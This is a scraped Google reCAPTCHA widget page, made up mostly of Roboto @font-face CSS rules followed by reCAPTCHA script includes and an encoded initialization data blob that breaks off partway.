U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="fogYbcTE_mO__NZh7lCAZw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="fogYbcTE_mO__NZh7lCAZw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="fogYbcTE_mO__NZh7lCAZw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wo9aw7kmAXAow4AYQzPCusO5Nx1fwprDrjLDssKnwrXCuMK/wrjDlcK+EcKkYcKJwrkoEgdLIwjCj8KZRsOvX8KnFMKuwq/[base64]/CqEvDvkXCncKwXMOMwqhkasKqw6ctZ8O/J8O3aTrDnsOiESDCjxLDr8KBTQrCoj9kwpgEwpLCisOjERzDs8Khw69gw7bCkFnDoDbCosK0OwMAQ8KnYsKUwpfDuMKBVsOAajhQKDscwp/[base64]/[base64]/w4FKAcK2JsKowqdEw7AsBsOQwpZnw7w6Eh7CiRANwqlJUyXCiSJlJgjCijzCgEY6wrUbw4fDpFdcVsO6WsKhFyjCrMO3wqTCplhhwoDDqMOQHMO/[base64]/RMOVwp4mA8KcL14jccOIw4DDh8OVw7nCp3LCucKKwpnDt3jDj03DoD3Dq8KqLETDnyzCnz7DigNvwr9cwpFmwobDhiMXwpvChWVfw4rDgQrCg2/CmgTDtMK+w5Irw6jDksKJChzCqF7DgRd6DGbDqMOnwrbCoMOwIsObwq4SwrDDvBMWw7fCu39wTMKqw7fCrcKMIsK2wqQtwozDtMOpbsKKwrPDvRrCscO9OVRkDSddw47CsSvCl8KUwodUwpvCvMO/[base64]/Dp37CnxdGw5/DsMKrw4nDjjnCqFEvw7M0SDvCoQdlRcOEw5IOw4fDtMKmWT4qMMO8WsOHwrzDpsKSw7HCpMONLw7DsMOqfcOYwrvCry7CjMKHOWZswp8MwrDDr8KIw7AsM8OpTWnDjsKNw7PCn23DtMO6JsOkwoZnBSM0ASx+Hy1Zwp7DhsKpQFBew4nDvQY2wqw/Y8KHw77CrMK4wpDCikgUVjUMLDBLMG4Sw7/DqhY8McOaw7Qjw4zDiC8vf8OkAcKJZcK3wq/Ck8OXeGFDcBjDmmUOG8OSC1/CmCAYwq/DusOYSsK+w7bDjmrCpsKZwopOwrBDdsKTw6bDucKbw6xpwo7DvMKRwoHDkgjCogjCvm/[base64]/DoGjDrMOTwrlDaMKuw6EdASB0woAHIcO1N8OIw7A/TcK4FzQnwqzCj8KtwpJPw6TDmsKaCGnCvUbCikU4DcKzw4o8wobCoFUTaGodJEwawq8+JF1uKcOXKXc3NkfCpsKYA8KrwpTDvcOyw4TDtAMKCMKkwrfDtyhpY8O/w4xaOlTCgCprTH0Yw4/DicOrwoPDl2bDpw1oBsKgcnk2wrvCvHRLwqLDnh7ChkxCwrvChhY5KhHDkGZjwoPDi2PCncK/wooMbsKOwqhmDyLDuxrDhlkdC8K9w5Uqf8OGWzQKbG1gJjDDkWpAH8OeK8ObwpcMEFECwpAGwqzCuCRBBMOGLMO3QhrCsBwRX8KCw6bCisOvb8OMw5Rwwr3Djyc/ZmUsGMKJJHrDpMK5w4w/acKjwq0YUCA1w6fDv8Ozw7zDjcKtOMKUw6oOesKtwqTDrTbCr8K5EsKCw4gnw4zDoAMPSTXCoMKdF2hsKcOPAmd6HRLDgibDpcOHw5vDjiQWNwc2aj3CqsKfHcK3Ri9owogONcKawqpyEcK5RcKqwrofOGFQwq7DpsOufDTDnsKWw5taw6DDmcKTwr/DpkLDtsK3wo9zMcK8Zm3CssOlw53Clx14XMO5w7FRwqLDmSc+w7nDo8O0w6rDg8Kiw40EwpnChMO0w5xJHD4XClMtMjjCqWAUGEkqIjMswqVuw7BMacKUw4pQI2PDjMKBPsOjwq8bw65Sw7/CjcKEODBJNxfCimwaw53DiDgSwoDDq8KVTcOtdhrDlcKJVl/[base64]/Dt8KUNmDDg8KKNGVkUsKuDEtndcO3RH3DkcK0w4kww5zChsKzwpstwrI/[base64]/w7BAwqYawq7CoDZ6w5Jaw5BBwqcNwovDlMK/CsOaNnJBHcKfwplNbcOLw6vDnMKhw4RcJMOYwq1LLHp2fcO6LmXCk8KvwqJNw6Ncw7vDr8OuXcKYdgPCusO4wqYHacOpBixzIMK/fAsABEFgTMK5Yw/[base64]/CqsOdMERVw4nDlWAVw6bDj1DDtcKXw50yHcOUw71kZ8OdcRHDh24TwoBow6A9wpfCoAzDisK9OF3DqR7DpybChXXCqEBLwo88UUrCgUPCplo/I8KNw67DlcKpJivDn2Blw5HDvMO+wqp8N0PDt8K1XcKVIsOqwo9qIhTCvcOpNEPDgcKvOQhJcsOWwobCnC/[base64]/DmSkYPyfCiMKgwqpbNMKHfETDs8OKEUgowp97w5nDrmfCiEpFPhTCi8KCccKEwpslSwlwAC0he8Ksw7RUIcKFLMKJQzp1w7HDlMKewrcIB2LCujrCicKQHmVRQcK2FzXCp1HCrn1qbR41w5/CjMKewozDmVfDusOpw4gKGcKiw7/CthbCnsK3TcKdw4A+NsKYwrTDhXzDkzDCscK4wpzCrxrDkMKwb8K3w63CqzJqHMKPwoo/[base64]/CkUTDj8OMw4jCk1PCjMKUwoJnwqt/w6Udwo1RVcO1DGLChMOZeU0TCMK5w65+Q1c+w50AwrPDoWNheMOMw6gPwoZ1O8OlR8KLw5fDvsKEeXXCtR/DgnzDpcOcBcKSwrMlKiXCqibCgsOUwr3CpsKWw4XCjXHCssOvwoDDg8OWw7bChMOlHMKQbU0kPT7CqsObwprDtTdmYT97NcOpJTgbwr/Dmj/DmMOawpXDpcOmwrjDgj/Dlg8iw5DCozTClE0Pw5DCssK9JMKcw5DDlsK1w6MAwpIvw4jCv2R9w7kYw6EMc8KXwp7Dg8OaGsKIwoPCgy/Ct8O/wq3CqsKxKXrCjMOCw5wRw5NIw6ovw6Ecw73Dt1zCmMKfwp7Dt8Ktw53DusOiw6howoTDqy3DjVMTwp3DtxzCgcOLAyRwWhLDm2DCpHwXPnpFw6TCtsKFwqPCsMKpLcOZHhgWw5tlw7pGw6nDv8Kkw7JRC8OTfVt/H8Onw6Irw5IhPR1qw4JGT8OZw7xYw6LCtMO0wrEQw4LDhsK6f8OuDMOrTsKIw5fClMKLw6E3NCIPfhECNMKEwp3DvcKUwonDvMO9w5JDwrk1NG8ALQ3CkSZbw7wtE8ONw4XCuTHDjcKwRR3DnsKxwp/DisKRD8O8wrjCsMOjwqnDoUXCiUlrwrLCssOvwrN5w4cHw7bCqcKew6ohX8KIC8OuSsKQw5TCvnUDRE5fw7LCoyoewr3ClcOAwoJML8Ohw4l9w4jCpcK6wrpQwrtzGCRENMKrw7dZwrlPW0jDj8KtPhoiw5tGBUTCv8KYw5dvd8Kgw67DnEk+w45qw63CrBDDqH06wp/DjCM3XV4rMy9dccKOw7MEwpJvAMOHwoYmw5waXgfDgcKDw55bwoFfI8Kpwp7CgzwXw6TDiF/Dtn4MfkZow5MoGsO+X8Onw6pew6gkC8Oiw4HCjm7CqAvChcOPwpjCs8OpeC7DnQzCin90w7IbwptbOFF4wqjDg8KkDklaRMK/w7R/PlIcwrpoRAfCtlhRacOawokwwr1cJsO4bsKFYQA/[base64]/Cqxonw4XDq8O/w4c/woxbIwc8ChzDhUXDtMKcwrgDB0cAwoXDpSjCslYET1Y1TcOew45oBSApH8KEw7DCn8OCEcKQw6EmL0kJA8Odw78xXMKVwqbDj8O0IMOWL2pcwpnDkmnDosOmJDrCgsONT2MFwrXDmVnDjXbDq1s5w4Z0wqYiw4pjwrbCgj/CuCHDoT5Cw6Ycw75Xw5TDnMKow7PClcKhOQrDusOoRGsYw5Bzw4V+wq4MwrBWO3JEw6rDi8OOw77CscKYwpptVE9zwop+XF/CpMOdwqDCrMKZwpEiw5EJX3tEFXRobl0Hw65Kw4rCj8KywrPDuzvDkMOmwr7DgH9wwo10w6d1wojCiyvDssKNw4LCnsK1w7vDuy0aUcKoeMKaw4RxX8KxwrrDs8OjKMOnbMK/wr/CnHUJw45Qw7PDu8KCKcOhOkzCrcO8wpdrw53Dm8Oaw5/DlnQww67DiMKvwogww7XDhFAww5MsL8Oyw7nDlcKhfUHDosOQw5BOfcOdQ8OMwqLDg1TDpCcNwo/[base64]/DtB/DlSprPH8PMcKBworDiMKfY1rDo8OyPsOGMsOJwoHDmQoDcTRSwrPDtcOawpNgwrDDnkLCmRDDgxs2wrPCtH3DtyPCn38ow6A4A096woDDhS/Co8ODw5DCmivDlcKOIMORHsK2w6MoZmw/w6Qywq04Gk/CplHCpUDCjj7CsDHCqMKIKsOIwohxwrvDuHvDpsK5wphYwonDmMOyACJIAMOea8KhwoRHwowBw5YeEXvDjRPDtMO8RRzCjcOVT2VCw7NGQsKXw4Rww7N/UWItw6vDnj3DlDvDhsO7EsOpAnnDgzBsQMOdw63DlcOjwrXCozZmARPDpG/CisOgw7rDph7ChiTCoMKMXDjDhGDDvU7DmTLDrFjDv8KKwp4kdcKhU1jCnFd1LhPChsKqw48hwqoDecO2wpNWwq/CuMOWw6IzwrLCjsKkw43CrXrDvzYtw6TDpiXCqEUyekEpUiwYwrVIGsOiw69dw6M0wofDrxHCtC1OOXR5w6vDkMKIOFoQw5/Cp8Kcw4LCusOCIxnCncKmZVbCih/Dmn/[base64]/w6DDocOcJcKaw7hQwoxFej3DoMO2wos/VHBPwoBRakTClxjDuQHCvDAJw4lIf8OywrjCp04Vw7x2LCPDpB7DicO8LQt+wqMVQsKBw54tZMK7wpMZAVjDohfDogYgwq7DvsKewrQSw5F+dCDDmMOMw4/DgwsdwqLCqwrCgMOAIWdcw7NpDsOCw7A3KMKWbcK3esKjwq/[base64]/[base64]/[base64]/CrMKlw6LDox5Zw6MiFMOVw5EBB2nDoBtUGWIYwp4NwogrUcOXN2ZuY8KyanPDjk49f8OZw6IKw7vCscOfcMKNw6/DnMKPwrI1ACzCg8KcwrfChjDCl149wqcew4FXw7zDqFTCpMO2HMKvwrAcFMK3SMKFwqd9AsOlw6xew4PDvsKMw4bCigTCqnJbdsOIw4E7EhDCjsK1JsKMA8OEWQlOHE3CpMKgX2IuYcOnbcOPw4N4aX/DpmI/IRJJwq9Qw4oGX8KZX8OGw73DrTzDm1l2XijDjhfDisKDKcK2TCcbw7QHfgLCnE1Qw5kww6fCt8K5NULCqhHDuMKGDMKwUMO0w64RZMOUY8KNSEjDnAVwA8Ouwp/CtAILw7fDl8O0a8KWesOfGWkCwopXw7NbwpQDZABYXhHCmnfCisOIJnBHw5bCmcKzw7PCljMJw5YJwqvCsyHCiiEdwo/CrcODCMOEG8Kmw5ouK8Kfwo8Pwp/[base64]/Co8KeJMKVwoxGw4xgasKkw7hAZ8KiwprDlgfCoMKMw47CvCsoNMOMwqNkLmvCg8KtXB/DgsKXMwZpLivClmPDtls3w7InfcOcSsO3w7nCjcKJOHrDp8OLwqPDvMKjw79Sw4RHcMK/wpbCh8OZw6jDo0nDvcKlGwAxYVvDncO/wpIfBTY0wp/DoFlUR8Kqw7E6U8K2ZGvDpy7DjUjDjFMaI2zDoMOkwpR6IsOwMD3Co8KgPWtWw5TDlsKBwqrDpU/DpC8Ow7AoaMOiF8OMSwktwoDCsCHDq8OaK3rDs21Pw7fDu8KPwooEDsOxcVTCtcKLREjCnjdkVcOCG8KZwoDDu8KlesOEFsO2Dz5awq/ClMKIwrvDncKaBwTDjMO9w7RUBMKSw7TDjsKTw4YSOiTCjsKyLhA6SyHDh8OFw7bCqsKMTkQKXcOSX8OtwrsAwp81IHzDocOHwo0XwprCs2PCqXjDlcKUEcKAXzNiG8O0wqxlw6/DgT7DjMOLU8OdV0rClsKhfsOlw7EnWxNJJ2xTbMORVEfCtsOMS8O3w5nDtMOqHMOjw5lmw4zCqsObw4o2w7gmPMO5CHZ/w7NoUsOpw45nw50OwpDDo8KzwpHDliDCgcKmD8K6bmpdV3t9AMOlH8O4w4p1w6XDjcKtwpLCkMKkw5fCq3V4ejsPGA8ZVF5Bw5bCnMOaKsODcGPCoTrDrcKEwoLCoTfCoMKCwrFGJiPDqjd1wrdiKsOYw6Umwrs6AwjDnsKGUcOpwrwUQRQcw4nCi8OaGxPDg8OLw7/DmHTDucK0AHkhwrJVw6QXbcOXwqdUSkLCiz1/w6pdacORU0/[base64]/Do8O6wo3DqRLCqDg2wq/CiyLCksK2w5XDtcOBEMOtw4XDr8O4EgwrDMKww5zDonBDw7XDuljDnMK/MwPDklNRX2Y4w5rClX3CpcKRwqXDvjxawrQhw65XwqcKc0LCkyTDgMKLwp/DqsKKW8KCbEF/bQjDvcOJLEbDin02wq/Dvl13w5A5OVs4UDd3w6TCpcKTOBAnwpLCrkRKw48hwqjCgMOBc3bDksKxwq7Chm7DkytEw4jCl8OCJ8KAwpXCsc